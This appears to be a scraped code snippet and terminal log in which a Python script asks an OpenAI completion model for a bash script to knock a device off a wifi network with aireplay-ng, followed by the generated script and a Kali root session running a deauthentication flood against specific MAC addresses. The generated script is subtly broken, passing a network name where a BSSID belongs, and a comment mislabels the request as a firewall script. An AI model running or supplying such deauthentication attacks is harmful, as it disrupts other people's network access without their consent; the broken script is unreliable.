 # Define the input prompt for generating a firewall rule script
input_prompt = """
Generate a bash script to deauthenticate a device from a wifi network using aireplay-ng
"""
# Define the AI model and parameters
model = "text-davinci-003"  # Choose a suitable model
temperature = 0.7  # Adjust for randomness
max_tokens = 1000  # Set the maximum length of the generated script
# Generate the Python script using the AI model
response = openai.Completion.create(
    engine=model,
    prompt=input_prompt,
    max_tokens=max_tokens,
    temperature=temperature,
)
# Extract and print the generated Python script
generated_script = response.choices[0].text
print("Generated Script:")
print(generated_script)
Generated Script:
#!/bin/bash
# Script to deauthenticate a device from a wifi network
# Store the wifi network name in a variable
WIFI_NETWORK_NAME="MY_WIFI_NETWORK"
# Store the MAC address of the device in a variable
DEVICE_MAC="XX:XX:XX:XX:XX:XX"
# Use aireplay-ng to deauthenticate the device
sudo aireplay-ng --deauth 0 -a $WIFI_NETWORK_NAME -c $DEVICE_MAC wlan0
┌──(root㉿kali)-[/home/fof]
└─# aireplay-ng --deauth 1000 -a 64:29:43:A0:2E:67 -c c8:58:95:a4:64:85 wlan0
ioctl(SIOCSIWMODE) failed: Device or resource busy
00:29:43  Waiting for beacon frame (BSSID: 64:29:43:A0:2E:67) on channel 1
00:29:44  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|62 ACKs]
00:29:44  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|53 ACKs]
00:29:45  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|77 ACKs]
00:29:45  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|63 ACKs]
00:29:46  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|67 ACKs]
00:29:47  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [16|70 ACKs]
00:29:47  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|62 ACKs]
00:29:48  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|63 ACKs]
00:29:48  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|62 ACKs]
00:29:49  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|68 ACKs]
00:29:50  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|66 ACKs]
00:29:50  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|61 ACKs]
00:29:51  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|63 ACKs]
00:29:51  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|70 ACKs]
00:29:52  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|66 ACKs]
00:29:52  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|70 ACKs]
00:29:53  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|64 ACKs]
00:29:54  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|66 ACKs]
00:29:54  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|64 ACKs]
00:29:55  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|65 ACKs]
00:29:55  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|67 ACKs]
00:29:56  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 2|61 ACKs]
00:29:56  Sending 64 directed DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|66 ACKs]
00:29:57  Sending 64 direct^C DeAuth (code 7). STMAC: [C8:58:95:A4:64:85] [ 0|31 ACKs]